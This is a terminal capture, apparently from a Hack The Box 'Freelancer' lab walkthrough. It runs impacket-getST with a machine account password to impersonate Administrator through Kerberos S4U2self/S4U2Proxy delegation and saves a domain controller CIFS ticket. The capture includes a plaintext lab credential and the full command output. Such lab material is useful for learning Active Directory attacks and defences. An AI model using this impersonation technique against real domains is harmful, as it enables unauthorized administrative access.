 ┌──(k-dot㉿westCoast)-[~/…/windows/hard/Freenlancer/impacket]
└─$ impacket-getST -spn 'cifs/DC.freelancer.htb' -impersonate Administrator -dc-ip 10.10.11.5 'freelancer.htb/ANSW3R$:Fuego123@'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
/usr/share/doc/python3-impacket/examples/getST.py:380: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.d
.now(datetime.UTC).
now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:477: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.d
.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2self
/usr/share/doc/python3-impacket/examples/getST.py:607: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.d
.now(datetime.UTC).
now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:659: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.d
.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@cifs_DC.freelancer.htb@FREELANCER.HTB.ccache
┌──(k-dot㉿westCoast)-[~/…/windows/hard/Freenlancer/impacket]
└─$ ls
Administrator@cifs_DC.freelancer.htb@FREELANCER.HTB.ccache